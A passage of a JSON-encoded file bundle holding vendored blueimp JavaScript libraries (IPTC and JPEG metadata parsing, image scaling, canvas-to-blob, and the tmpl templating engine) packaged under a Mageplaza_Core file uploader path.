tags[prop]\n          for (prop in subTags) {\n            if (Object.prototype.hasOwnProperty.call(subTags, prop)) {\n              ifd.map[subTags[prop]] = Number(prop)\n            }\n          }\n        } else {\n          ExifMapProto.map[tags[prop]] = Number(prop)\n        }\n      }\n    }\n  })()\n})\n","Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-iptc.js":"/*\n * JavaScript Load Image IPTC Parser\n * https://github.com/blueimp/JavaScript-Load-Image\n *\n * Copyright 2013, Sebastian Tschan\n * Copyright 2018, Dave Bevan\n * https://blueimp.net\n *\n * Licensed under the MIT license:\n * https://opensource.org/licenses/MIT\n */\n\n/* global define, module, require, DataView */\n\n;(function (factory) {\n  'use strict'\n  if (typeof define === 'function' && define.amd) {\n    // Register as an anonymous AMD module:\n    define(['Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image', 'Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-meta'], factory)\n  } else if (typeof module === 'object' && module.exports) {\n    factory(require('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image'), require('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-meta'))\n  } else {\n    // Browser globals:\n    factory(window.loadImage)\n  }\n})(function (loadImage) {\n  'use strict'\n\n  /**\n   * IPTC tag map\n   *\n   * @name IptcMap\n   * @class\n   */\n  function IptcMap() {}\n\n  IptcMap.prototype.map = {\n    ObjectName: 5\n  }\n\n  IptcMap.prototype.types = {\n    0: 'Uint16', // ApplicationRecordVersion\n    200: 'Uint16', // ObjectPreviewFileFormat\n    201: 'Uint16', // ObjectPreviewFileVersion\n    202: 'binary' // ObjectPreviewData\n  }\n\n  /**\n   * Retrieves IPTC tag value\n   *\n   * @param {number|string} id IPTC tag code or name\n   * @returns {object} IPTC tag value\n   */\n  IptcMap.prototype.get = function (id) {\n    return this[id] || this[this.map[id]]\n  }\n\n  /**\n   * Retrieves string for the given DataView and range\n   *\n   * @param {DataView} dataView Data view interface\n   * @param {number} offset Offset start\n   * @param {number} length Offset length\n   * @returns {string} String value\n   */\n  function getStringValue(dataView, offset, length) {\n    var outstr = ''\n    var end = offset + length\n    for (var n = offset; n < end; n += 1) {\n      outstr += String.fromCharCode(dataView.getUint8(n))\n    }\n    return outstr\n  }\n\n  /**\n   * Retrieves tag value for the given DataView and range\n   *\n   * @param {number} tagCode tag code\n   * @param {IptcMap} map IPTC tag map\n   * @param {DataView} dataView Data view interface\n   * @param {number} offset Range start\n   * @param {number} length Range length\n   * @returns {object} Tag value\n   */\n  function getTagValue(tagCode, map, dataView, offset, length) {\n    if (map.types[tagCode] === 'binary') {\n      return new Blob([dataView.buffer.slice(offset, offset + length)])\n    }\n    if (map.types[tagCode] === 'Uint16') {\n      return dataView.getUint16(offset)\n    }\n    return getStringValue(dataView, offset, length)\n  }\n\n  /**\n   * Combines IPTC value with existing ones.\n   *\n   * @param {object} value Existing IPTC field value\n   * @param {object} newValue New IPTC field value\n   * @returns {object} Resulting IPTC field value\n   */\n  function combineTagValues(value, newValue) {\n    if (value === undefined) return newValue\n    if (value instanceof Array) {\n      value.push(newValue)\n      return value\n    }\n    return [value, newValue]\n  }\n\n  /**\n   * Parses IPTC tags.\n   *\n   * @param {DataView} dataView Data view interface\n   * @param {number} segmentOffset Segment offset\n   * @param {number} segmentLength Segment length\n   * @param {object} data Data export object\n   * @param {object} includeTags Map of tags to include\n   * @param {object} excludeTags Map of tags to exclude\n   */\n  function parseIptcTags(\n    dataView,\n    segmentOffset,\n    segmentLength,\n    data,\n    includeTags,\n    excludeTags\n  ) {\n    var value, tagSize, tagCode\n    var segmentEnd = segmentOffset + segmentLength\n    var offset = segmentOffset\n    while (offset < segmentEnd) {\n      if (\n        dataView.getUint8(offset) === 0x1c && // tag marker\n        dataView.getUint8(offset + 1) === 0x02 // record number, only handles v2\n      ) {\n        tagCode = dataView.getUint8(offset + 2)\n        if (\n          (!includeTags || includeTags[tagCode]) &&\n          (!excludeTags || !excludeTags[tagCode])\n        ) {\n          tagSize = dataView.getInt16(offset + 3)\n          value = getTagValue(tagCode, data.iptc, dataView, offset + 5, tagSize)\n          data.iptc[tagCode] = combineTagValues(data.iptc[tagCode], value)\n          if (data.iptcOffsets) {\n            data.iptcOffsets[tagCode] = offset\n          }\n        }\n      }\n      offset += 1\n    }\n  }\n\n  /**\n   * Tests if field segment starts at offset.\n   *\n   * @param {DataView} dataView Data view interface\n   * @param {number} offset Segment offset\n   * @returns {boolean} True if '8BIM<EOT><EOT>' exists at offset\n   */\n  function isSegmentStart(dataView, offset) {\n    return (\n      dataView.getUint32(offset) === 0x3842494d && // Photoshop segment start\n      dataView.getUint16(offset + 4) === 0x0404 // IPTC segment start\n    )\n  }\n\n  /**\n   * Returns header length.\n   *\n   * @param {DataView} dataView Data view interface\n   * @param {number} offset Segment offset\n   * @returns {number} Header length\n   */\n  function getHeaderLength(dataView, offset) {\n    var length = dataView.getUint8(offset + 7)\n    if (length % 2 !== 0) length += 1\n    // Check for pre photoshop 6 format\n    if (length === 0) {\n      // Always 4\n      length = 4\n    }\n    return length\n  }\n\n  loadImage.parseIptcData = function (dataView, offset, length, data, options) {\n    if (options.disableIptc) {\n      return\n    }\n    var markerLength = offset + length\n    while (offset + 8 < markerLength) {\n      if (isSegmentStart(dataView, offset)) {\n        var headerLength = getHeaderLength(dataView, offset)\n        var segmentOffset = offset + 8 + headerLength\n        if (segmentOffset > markerLength) {\n          // eslint-disable-next-line no-console\n          console.log('Invalid IPTC data: Invalid segment offset.')\n          break\n        }\n        var segmentLength = dataView.getUint16(offset + 6 + headerLength)\n        if (offset + segmentLength > markerLength) {\n          // eslint-disable-next-line no-console\n          console.log('Invalid IPTC data: Invalid segment size.')\n          break\n        }\n        // Create the iptc object to store the tags:\n        data.iptc = new IptcMap()\n        if (!options.disableIptcOffsets) {\n          data.iptcOffsets = new IptcMap()\n        }\n        parseIptcTags(\n          dataView,\n          segmentOffset,\n          segmentLength,\n          data,\n          options.includeIptcTags,\n          options.excludeIptcTags || { 202: true } // ObjectPreviewData\n        )\n        return\n      }\n      // eslint-disable-next-line no-param-reassign\n      offset += 1\n    }\n  }\n\n  // Registers this IPTC parser for the APP13 JPEG metadata segment:\n  loadImage.metaDataParsers.jpeg[0xffed].push(loadImage.parseIptcData)\n\n  loadImage.IptcMap = IptcMap\n\n  // Adds the following properties to the parseMetaData callback data:\n  // - iptc: The iptc tags, parsed by the parseIptcData method\n\n  // Adds the following options to the parseMetaData method:\n  // - disableIptc: Disables IPTC parsing when true.\n  // - disableIptcOffsets: Disables storing IPTC tag offsets when true.\n  // - includeIptcTags: A map of IPTC tags to include for parsing.\n  // - excludeIptcTags: A map of IPTC tags to exclude from parsing.\n})\n","Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/index.js":"/* global module, require */\n\nmodule.exports = require('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image')\n\nrequire('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-scale')\nrequire('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-meta')\nrequire('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-fetch')\nrequire('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-exif')\nrequire('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-exif-map')\nrequire('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-iptc')\nrequire('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-iptc-map')\nrequire('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-orientation')\n","Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-meta.js":"/*\n * JavaScript Load Image Meta\n * https://github.com/blueimp/JavaScript-Load-Image\n *\n * Copyright 2013, Sebastian Tschan\n * https://blueimp.net\n *\n * Image metadata handling implementation\n * based on the help and contribution of\n * Achim St\u00f6hr.\n *\n * Licensed under the MIT license:\n * https://opensource.org/licenses/MIT\n */\n\n/* global define, module, require, Promise, DataView, Uint8Array, ArrayBuffer */\n\n;(function (factory) {\n  'use strict'\n  if (typeof define === 'function' && define.amd) {\n    // Register as an anonymous AMD module:\n    define(['Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image'], factory)\n  } else if (typeof module === 'object' && module.exports) {\n    factory(require('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image'))\n  } else {\n    // Browser globals:\n    factory(window.loadImage)\n  }\n})(function (loadImage) {\n  'use strict'\n\n  var global = loadImage.global\n  var originalTransform = loadImage.transform\n\n  var blobSlice =\n    global.Blob &&\n    (Blob.prototype.slice ||\n      Blob.prototype.webkitSlice ||\n      Blob.prototype.mozSlice)\n\n  var bufferSlice =\n    (global.ArrayBuffer && ArrayBuffer.prototype.slice) ||\n    function (begin, end) {\n      // Polyfill for IE10, which does not support ArrayBuffer.slice\n      // eslint-disable-next-line no-param-reassign\n      end = end || this.byteLength - begin\n      var arr1 = new Uint8Array(this, begin, end)\n      var arr2 = new Uint8Array(end)\n      arr2.set(arr1)\n      return arr2.buffer\n    }\n\n  var metaDataParsers = {\n    jpeg: {\n      0xffe1: [], // APP1 marker\n      0xffed: [] // APP13 marker\n    }\n  }\n\n  /**\n   * Parses image metadata and calls the callback with an object argument\n   * with the following property:\n   * - imageHead: The complete image head as ArrayBuffer\n   * The options argument accepts an object and supports the following\n   * properties:\n   * - maxMetaDataSize: Defines the maximum number of bytes to parse.\n   * - disableImageHead: Disables creating the imageHead property.\n   *\n   * @param {Blob} file Blob object\n   * @param {Function} [callback] Callback function\n   * @param {object} [options] Parsing options\n   * @param {object} [data] Result data object\n   * @returns {Promise<object>|undefined} Returns Promise if no callback given.\n   */\n  function parseMetaData(file, callback, options, data) {\n    var that = this\n    /**\n     * Promise executor\n     *\n     * @param {Function} resolve Resolution function\n     * @param {Function} reject Rejection function\n     * @returns {undefined} Undefined\n     */\n    function executor(resolve, reject) {\n      if (\n        !(\n          global.DataView &&\n          blobSlice &&\n          file &&\n          file.size >= 12 &&\n          file.type === 'image/jpeg'\n        )\n      ) {\n        // Nothing to parse\n        return resolve(data)\n      }\n      // 256 KiB should contain all EXIF/ICC/IPTC segments:\n      var maxMetaDataSize = options.maxMetaDataSize || 262144\n      if (\n        !loadImage.readFile(\n          blobSlice.call(file, 0, maxMetaDataSize),\n          function (buffer) {\n            // Note on endianness:\n            // Since the marker and length bytes in JPEG files are always\n            // stored in big endian order, we can leave the endian parameter\n            // of the DataView methods undefined, defaulting to big endian.\n            var dataView = new DataView(buffer)\n            // Check for the JPEG marker (0xffd8):\n            if (dataView.getUint16(0) !== 0xffd8) {\n              return reject(\n                new Error('Invalid JPEG file: Missing JPEG marker.')\n              )\n            }\n            var offset = 2\n            var maxOffset = dataView.byteLength - 4\n            var headLength = offset\n            var markerBytes\n            var markerLength\n            var parsers\n            var i\n            while (offset < maxOffset) {\n              markerBytes = dataView.getUint16(offset)\n              // Search for APPn (0xffeN) and COM (0xfffe) markers,\n              // which contain application-specific metadata like\n              // Exif, ICC and IPTC data and text comments:\n              if (\n                (markerBytes >= 0xffe0 && markerBytes <= 0xffef) ||\n                markerBytes === 0xfffe\n              ) {\n                // The marker bytes (2) are always followed by\n                // the length bytes (2), indicating the length of the\n                // marker segment, which includes the length bytes,\n                // but not the marker bytes, so we add 2:\n                markerLength = dataView.getUint16(offset + 2) + 2\n                if (offset + markerLength > dataView.byteLength) {\n                  // eslint-disable-next-line no-console\n                  console.log('Invalid JPEG metadata: Invalid segment size.')\n                  break\n                }\n                parsers = metaDataParsers.jpeg[markerBytes]\n                if (parsers && !options.disableMetaDataParsers) {\n                  for (i = 0; i < parsers.length; i += 1) {\n                    parsers[i].call(\n                      that,\n                      dataView,\n                      offset,\n                      markerLength,\n                      data,\n                      options\n                    )\n                  }\n                }\n                offset += markerLength\n                headLength = offset\n              } else {\n                // Not an APPn or COM marker, probably safe to\n                // assume that this is the end of the metadata\n                break\n              }\n            }\n            // Meta length must be longer than JPEG marker (2)\n            // plus APPn marker (2), followed by length bytes (2):\n            if (!options.disableImageHead && headLength > 6) {\n              data.imageHead = bufferSlice.call(buffer, 0, headLength)\n            }\n            resolve(data)\n          },\n          reject,\n          'readAsArrayBuffer'\n        )\n      ) {\n        // No support for the FileReader interface, nothing to parse\n        resolve(data)\n      }\n    }\n    options = options || {} // eslint-disable-line no-param-reassign\n    if (global.Promise && typeof callback !== 'function') {\n      options = callback || {} // eslint-disable-line no-param-reassign\n      data = options // eslint-disable-line no-param-reassign\n      return new Promise(executor)\n    }\n    data = data || {} // eslint-disable-line no-param-reassign\n    return executor(callback, callback)\n  }\n\n  /**\n   * Replaces the head of a JPEG Blob\n   *\n   * @param {Blob} blob Blob object\n   * @param {ArrayBuffer} oldHead Old JPEG head\n   * @param {ArrayBuffer} newHead New JPEG head\n   * @returns {Blob} Combined Blob\n   */\n  function replaceJPEGHead(blob, oldHead, newHead) {\n    if (!blob || !oldHead || !newHead) return null\n    return new Blob([newHead, blobSlice.call(blob, oldHead.byteLength)], {\n      type: 'image/jpeg'\n    })\n  }\n\n  /**\n   * Replaces the image head of a JPEG blob with the given one.\n   * Returns a Promise or calls the callback with the new Blob.\n   *\n   * @param {Blob} blob Blob object\n   * @param {ArrayBuffer} head New JPEG head\n   * @param {Function} [callback] Callback function\n   * @returns {Promise<Blob|null>|undefined} Combined Blob\n   */\n  function replaceHead(blob, head, callback) {\n    var options = { maxMetaDataSize: 256, disableMetaDataParsers: true }\n    if (!callback && global.Promise) {\n      return parseMetaData(blob, options).then(function (data) {\n        return replaceJPEGHead(blob, data.imageHead, head)\n      })\n    }\n    parseMetaData(\n      blob,\n      function (data) {\n        callback(replaceJPEGHead(blob, data.imageHead, head))\n      },\n      options\n    )\n  }\n\n  loadImage.transform = function (img, options, callback, file, data) {\n    if (loadImage.requiresMetaData(options)) {\n      data = data || {} // eslint-disable-line no-param-reassign\n      parseMetaData(\n        file,\n        function (result) {\n          if (result !== data) {\n            // eslint-disable-next-line no-console\n            if (global.console) console.log(result)\n            result = data // eslint-disable-line no-param-reassign\n          }\n          originalTransform.call(\n            loadImage,\n            img,\n            options,\n            callback,\n            file,\n            result\n          )\n        },\n        options,\n        data\n      )\n    } else {\n      originalTransform.apply(loadImage, arguments)\n    }\n  }\n\n  loadImage.blobSlice = blobSlice\n  loadImage.bufferSlice = bufferSlice\n  loadImage.replaceHead = replaceHead\n  loadImage.parseMetaData = parseMetaData\n  loadImage.metaDataParsers = metaDataParsers\n})\n","Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-scale.js":"/*\n * JavaScript Load Image Scaling\n * https://github.com/blueimp/JavaScript-Load-Image\n *\n * Copyright 2011, Sebastian Tschan\n * https://blueimp.net\n *\n * Licensed under the MIT license:\n * https://opensource.org/licenses/MIT\n */\n\n/* global define, module, require */\n\n;(function (factory) {\n  'use strict'\n  if (typeof define === 'function' && define.amd) {\n    // Register as an anonymous AMD module:\n    define(['Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image'], factory)\n  } else if (typeof module === 'object' && module.exports) {\n    factory(require('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image'))\n  } else {\n    // Browser globals:\n    factory(window.loadImage)\n  }\n})(function (loadImage) {\n  'use strict'\n\n  var originalTransform = loadImage.transform\n\n  loadImage.createCanvas = function (width, height, offscreen) {\n    if (offscreen && loadImage.global.OffscreenCanvas) {\n      return new OffscreenCanvas(width, height)\n    }\n    var canvas = document.createElement('canvas')\n    canvas.width = width\n    canvas.height = height\n    return canvas\n  }\n\n  loadImage.transform = function (img, options, callback, file, data) {\n    originalTransform.call(\n      loadImage,\n      loadImage.scale(img, options, data),\n      options,\n      callback,\n      file,\n      data\n    )\n  }\n\n  // Transform image coordinates, allows to override e.g.\n  // the canvas orientation based on the orientation option,\n  // gets canvas, options and data passed as arguments:\n  loadImage.transformCoordinates = function () {}\n\n  // Returns transformed options, allows to override e.g.\n  // maxWidth, maxHeight and crop options based on the aspectRatio.\n  // gets img, options, data passed as arguments:\n  loadImage.getTransformedOptions = function (img, options) {\n    var aspectRatio = options.aspectRatio\n    var newOptions\n    var i\n    var width\n    var height\n    if (!aspectRatio) {\n      return options\n    }\n    newOptions = {}\n    for (i in options) {\n      if (Object.prototype.hasOwnProperty.call(options, i)) {\n        newOptions[i] = options[i]\n      }\n    }\n    newOptions.crop = true\n    width = img.naturalWidth || img.width\n    height = img.naturalHeight || img.height\n    if (width / height > aspectRatio) {\n      newOptions.maxWidth = height * aspectRatio\n      newOptions.maxHeight = height\n    } else {\n      newOptions.maxWidth = width\n      newOptions.maxHeight = width / aspectRatio\n    }\n    return newOptions\n  }\n\n  // Canvas render method, allows to implement a different rendering algorithm:\n  loadImage.drawImage = function (\n    img,\n    canvas,\n    sourceX,\n    sourceY,\n    sourceWidth,\n    sourceHeight,\n    destWidth,\n    destHeight,\n    options\n  ) {\n    var ctx = canvas.getContext('2d')\n    if (options.imageSmoothingEnabled === false) {\n      ctx.msImageSmoothingEnabled = false\n      ctx.imageSmoothingEnabled = false\n    } else if (options.imageSmoothingQuality) {\n      ctx.imageSmoothingQuality = options.imageSmoothingQuality\n    }\n    ctx.drawImage(\n      img,\n      sourceX,\n      sourceY,\n      sourceWidth,\n      sourceHeight,\n      0,\n      0,\n      destWidth,\n      destHeight\n    )\n    return ctx\n  }\n\n  // Determines if the target image should be a canvas element:\n  loadImage.requiresCanvas = function (options) {\n    return options.canvas || options.crop || !!options.aspectRatio\n  }\n\n  // Scales and/or crops the given image (img or canvas HTML element)\n  // using the given options:\n  loadImage.scale = function (img, options, data) {\n    // eslint-disable-next-line no-param-reassign\n    options = options || {}\n    // eslint-disable-next-line no-param-reassign\n    data = data || {}\n    var useCanvas =\n      img.getContext ||\n      (loadImage.requiresCanvas(options) &&\n        !!loadImage.global.HTMLCanvasElement)\n    var width = img.naturalWidth || img.width\n    var height = img.naturalHeight || img.height\n    var destWidth = width\n    var destHeight = height\n    var maxWidth\n    var maxHeight\n    var minWidth\n    var minHeight\n    var sourceWidth\n    var sourceHeight\n    var sourceX\n    var sourceY\n    var pixelRatio\n    var downsamplingRatio\n    var tmp\n    var canvas\n    /**\n     * Scales up image dimensions\n     */\n    function scaleUp() {\n      var scale = Math.max(\n        (minWidth || destWidth) / destWidth,\n        (minHeight || destHeight) / destHeight\n      )\n      if (scale > 1) {\n        destWidth *= scale\n        destHeight *= scale\n      }\n    }\n    /**\n     * Scales down image dimensions\n     */\n    function scaleDown() {\n      var scale = Math.min(\n        (maxWidth || destWidth) / destWidth,\n        (maxHeight || destHeight) / destHeight\n      )\n      if (scale < 1) {\n        destWidth *= scale\n        destHeight *= scale\n      }\n    }\n    if (useCanvas) {\n      // eslint-disable-next-line no-param-reassign\n      options = loadImage.getTransformedOptions(img, options, data)\n      sourceX = options.left || 0\n      sourceY = options.top || 0\n      if (options.sourceWidth) {\n        sourceWidth = options.sourceWidth\n        if (options.right !== undefined && options.left === undefined) {\n          sourceX = width - sourceWidth - options.right\n        }\n      } else {\n        sourceWidth = width - sourceX - (options.right || 0)\n      }\n      if (options.sourceHeight) {\n        sourceHeight = options.sourceHeight\n        if (options.bottom !== undefined && options.top === undefined) {\n          sourceY = height - sourceHeight - options.bottom\n        }\n      } else {\n        sourceHeight = height - sourceY - (options.bottom || 0)\n      }\n      destWidth = sourceWidth\n      destHeight = sourceHeight\n    }\n    maxWidth = options.maxWidth\n    maxHeight = options.maxHeight\n    minWidth = options.minWidth\n    minHeight = options.minHeight\n    if (useCanvas && maxWidth && maxHeight && options.crop) {\n      destWidth = maxWidth\n      destHeight = maxHeight\n      tmp = sourceWidth / sourceHeight - maxWidth / maxHeight\n      if (tmp < 0) {\n        sourceHeight = (maxHeight * sourceWidth) / maxWidth\n        if (options.top === undefined && options.bottom === undefined) {\n          sourceY = (height - sourceHeight) / 2\n        }\n      } else if (tmp > 0) {\n        sourceWidth = (maxWidth * sourceHeight) / maxHeight\n        if (options.left === undefined && options.right === undefined) {\n          sourceX = (width - sourceWidth) / 2\n        }\n      }\n    } else {\n      if (options.contain || options.cover) {\n        minWidth = maxWidth = maxWidth || minWidth\n        minHeight = maxHeight = maxHeight || minHeight\n      }\n      if (options.cover) {\n        scaleDown()\n        scaleUp()\n      } else {\n        scaleUp()\n        scaleDown()\n      }\n    }\n    if (useCanvas) {\n      pixelRatio = options.pixelRatio\n      if (\n        pixelRatio > 1 &&\n        // Check if the image has not yet had the device pixel ratio applied:\n        !(\n          img.style.width &&\n          Math.floor(parseFloat(img.style.width, 10)) ===\n            Math.floor(width / pixelRatio)\n        )\n      ) {\n        destWidth *= pixelRatio\n        destHeight *= pixelRatio\n      }\n      // Check if workaround for Chromium orientation crop bug is required:\n      // https://bugs.chromium.org/p/chromium/issues/detail?id=1074354\n      if (\n        loadImage.orientationCropBug &&\n        !img.getContext &&\n        (sourceX || sourceY || sourceWidth !== width || sourceHeight !== height)\n      ) {\n        // Write the complete source image to an intermediate canvas first:\n        tmp = img\n        // eslint-disable-next-line no-param-reassign\n        img = loadImage.createCanvas(width, height, true)\n        loadImage.drawImage(\n          tmp,\n          img,\n          0,\n          0,\n          width,\n          height,\n          width,\n          height,\n          options\n        )\n      }\n      downsamplingRatio = options.downsamplingRatio\n      if (\n        downsamplingRatio > 0 &&\n        downsamplingRatio < 1 &&\n        destWidth < sourceWidth &&\n        destHeight < sourceHeight\n      ) {\n        while (sourceWidth * downsamplingRatio > destWidth) {\n          canvas = loadImage.createCanvas(\n            sourceWidth * downsamplingRatio,\n            sourceHeight * downsamplingRatio,\n            true\n          )\n          loadImage.drawImage(\n            img,\n            canvas,\n            sourceX,\n            sourceY,\n            sourceWidth,\n            sourceHeight,\n            canvas.width,\n            canvas.height,\n            options\n          )\n          sourceX = 0\n          sourceY = 0\n          sourceWidth = canvas.width\n          sourceHeight = canvas.height\n          // eslint-disable-next-line no-param-reassign\n          img = canvas\n        }\n      }\n      canvas = loadImage.createCanvas(destWidth, destHeight)\n      loadImage.transformCoordinates(canvas, options, data)\n      if (pixelRatio > 1) {\n        canvas.style.width = canvas.width / pixelRatio + 'px'\n      }\n      loadImage\n        .drawImage(\n          img,\n          canvas,\n          sourceX,\n          sourceY,\n          sourceWidth,\n          sourceHeight,\n          destWidth,\n          destHeight,\n          options\n        )\n        .setTransform(1, 0, 0, 1, 0, 0) // reset to the identity matrix\n      return canvas\n    }\n    img.width = destWidth\n    img.height = destHeight\n    return img\n  }\n})\n","Mageplaza_Core/lib/fileUploader/vendor/blueimp-canvas-to-blob/js/canvas-to-blob.js":"/*\n * JavaScript Canvas to Blob\n * https://github.com/blueimp/JavaScript-Canvas-to-Blob\n *\n * Copyright 2012, Sebastian Tschan\n * https://blueimp.net\n *\n * Licensed under the MIT license:\n * https://opensource.org/licenses/MIT\n *\n * Based on stackoverflow user Stoive's code snippet:\n * http://stackoverflow.com/q/4998908\n */\n\n/* global define, Uint8Array, ArrayBuffer, module */\n\n;(function (window) {\n  'use strict'\n\n  var CanvasPrototype =\n    window.HTMLCanvasElement && window.HTMLCanvasElement.prototype\n  var hasBlobConstructor =\n    window.Blob &&\n    (function () {\n      try {\n        return Boolean(new Blob())\n      } catch (e) {\n        return false\n      }\n    })()\n  var hasArrayBufferViewSupport =\n    hasBlobConstructor &&\n    window.Uint8Array &&\n    (function () {\n      try {\n        return new Blob([new Uint8Array(100)]).size === 100\n      } catch (e) {\n        return false\n      }\n    })()\n  var BlobBuilder =\n    window.BlobBuilder ||\n    window.WebKitBlobBuilder ||\n    window.MozBlobBuilder ||\n    window.MSBlobBuilder\n  var dataURIPattern = /^data:((.*?)(;charset=.*?)?)(;base64)?,/\n  var dataURLtoBlob =\n    (hasBlobConstructor || BlobBuilder) &&\n    window.atob &&\n    window.ArrayBuffer &&\n    window.Uint8Array &&\n    function (dataURI) {\n      var matches,\n        mediaType,\n        isBase64,\n        dataString,\n        byteString,\n        arrayBuffer,\n        intArray,\n        i,\n        bb\n      // Parse the dataURI components as per RFC 2397\n      matches = dataURI.match(dataURIPattern)\n      if (!matches) {\n        throw new Error('invalid data URI')\n      }\n      // Default to text/plain;charset=US-ASCII\n      mediaType = matches[2]\n        ? matches[1]\n        : 'text/plain' + (matches[3] || ';charset=US-ASCII')\n      isBase64 = !!matches[4]\n      dataString = dataURI.slice(matches[0].length)\n      if (isBase64) {\n        // Convert base64 to raw binary data held in a string:\n        byteString = atob(dataString)\n      } else {\n        // Convert base64/URLEncoded data component to raw binary:\n        byteString = decodeURIComponent(dataString)\n      }\n      // Write the bytes of the string to an ArrayBuffer:\n      arrayBuffer = new ArrayBuffer(byteString.length)\n      intArray = new Uint8Array(arrayBuffer)\n      for (i = 0; i < byteString.length; i += 1) {\n        intArray[i] = byteString.charCodeAt(i)\n      }\n      // Write the ArrayBuffer (or ArrayBufferView) to a blob:\n      if (hasBlobConstructor) {\n        return new Blob([hasArrayBufferViewSupport ? intArray : arrayBuffer], {\n          type: mediaType\n        })\n      }\n      bb = new BlobBuilder()\n      bb.append(arrayBuffer)\n      return bb.getBlob(mediaType)\n    }\n  if (window.HTMLCanvasElement && !CanvasPrototype.toBlob) {\n    if (CanvasPrototype.mozGetAsFile) {\n      CanvasPrototype.toBlob = function (callback, type, quality) {\n        var self = this\n        setTimeout(function () {\n          if (quality && CanvasPrototype.toDataURL && dataURLtoBlob) {\n            callback(dataURLtoBlob(self.toDataURL(type, quality)))\n          } else {\n            callback(self.mozGetAsFile('blob', type))\n          }\n        })\n      }\n    } else if (CanvasPrototype.toDataURL && dataURLtoBlob) {\n      if (CanvasPrototype.msToBlob) {\n        CanvasPrototype.toBlob = function (callback, type, quality) {\n          var self = this\n          setTimeout(function () {\n            if (\n              ((type && type !== 'image/png') || quality) &&\n              CanvasPrototype.toDataURL &&\n              dataURLtoBlob\n            ) {\n              callback(dataURLtoBlob(self.toDataURL(type, quality)))\n            } else {\n              callback(self.msToBlob(type))\n            }\n          })\n        }\n      } else {\n        CanvasPrototype.toBlob = function (callback, type, quality) {\n          var self = this\n          setTimeout(function () {\n            callback(dataURLtoBlob(self.toDataURL(type, quality)))\n          })\n        }\n      }\n    }\n  }\n  if (typeof define === 'function' && define.amd) {\n    define(function () {\n      return dataURLtoBlob\n    })\n  } else if (typeof module === 'object' && module.exports) {\n    module.exports = dataURLtoBlob\n  } else {\n    window.dataURLtoBlob = dataURLtoBlob\n  }\n})(window)\n","Mageplaza_Core/lib/fileUploader/vendor/blueimp-tmpl/js/tmpl.js":"/*\n * JavaScript Templates\n * https://github.com/blueimp/JavaScript-Templates\n *\n * Copyright 2011, Sebastian Tschan\n * https://blueimp.net\n *\n * Licensed under the MIT license:\n * https://opensource.org/licenses/MIT\n *\n * Inspired by John Resig's JavaScript Micro-Templating:\n * http://ejohn.org/blog/javascript-micro-templating/\n */\n\n/* global define */\n\n/* eslint-disable strict */\n\n;(function ($) {\n  'use strict'\n  var tmpl = function (str, data) {\n    var f = !/[^\\w\\-.:]/.test(str)\n      ? (tmpl.cache[str] = tmpl.cache[str] || tmpl(tmpl.load(str)))\n      : new Function( // eslint-disable-line no-new-func\n          tmpl.arg + ',tmpl',\n          'var _e=tmpl.encode' +\n            tmpl.helper +\n            \",_s='\" +\n            str.replace(tmpl.regexp, tmpl.func) +\n            \"';return _s;\"\n        )\n    return data\n      ? f(data, tmpl)\n      : function (data) {\n          return f(data, tmpl)\n        }\n  }\n  tmpl.cache = {}\n  tmpl.load = function (id) {\n    return document.getElementById(id).innerHTML\n  }\n  tmpl.regexp = /([\\s'\\\\])(?!(?:[^{]|\\{(?!%))*%\\})|(?:\\{%(=|#)([\\s\\S]+?)%\\})|(\\{%)|(%\\})/g\n  tmpl.func = function (s, p1, p2, p3, p4, p5) {\n    if (p1) {\n      // whitespace, quote and backspace in HTML context\n      return (\n        {\n          '\\n': '\\\\n',\n          '\\r': '\\\\r',\n          '\\t': '\\\\t',\n          ' ': ' '\n        }[p1] || '\\\\' + p1\n      )\n    }\n    if (p2) {\n      // interpolation: {%=prop%}, or unescaped: {%#prop%}\n      if (p2 === '=') {\n        return \"'+_e(\" + p3 + \")+'\"\n      }\n      return \"'+(\" + p3 + \"==null?'':\" + p3 + \")+'\"\n    }\n    if (p4) {\n      // evaluation start tag: {%\n      return \"';\"\n    }\n    if (p5) {\n      // evaluation end tag: %}\n      return \"_s+='\"\n    }\n  }\n  tmpl.encReg = /[<>&\"'\\x00]/g // eslint-disable-line no-control-regex\n  tmpl.encMap = {\n    '<': '&lt;',\n    '>': '&gt;',\n    '&': '&amp;',\n    '\"': '&quot;',\n    \"'\": '&#39;'\n  }\n  tmpl.encode = function (s) {\n    // eslint-disable-next-line eqeqeq\n    return (s == null ? '' : '' + s).replace(tmpl.encReg, function (c) {\n      return tmpl.encMap[c] || ''\n    })\n  }\n  tmpl.arg = 'o'\n  tmpl.helper =\n    \",print=function(s,e){_s+=e?(s==null?'':s):_e(s);}\" +\n    ',include=function(s,d){_s+=tmpl(s,d);}'\n  if (typeof define === 'function' && define.amd) {\n    define(function () {\n      return tmpl\n    })\n  } else if (typeof module === 'object' && module.exports) {\n    module.exports = tmpl\n  } else {\n    $.tmpl = tmpl\n  }\n})(this)\n","Mageplaza_Core/lib/fileUploader/vendor/blueimp-tmpl/js/compile.js":"#!/usr/bin/env node\n/*\n * JavaScript Templates Compiler\n * https://github.com/blueimp/JavaScript-Templates\n *\n * Copyright 2011, Sebastian Tschan\n * https://blueimp.net\n *\n * Licensed under the MIT license:\n 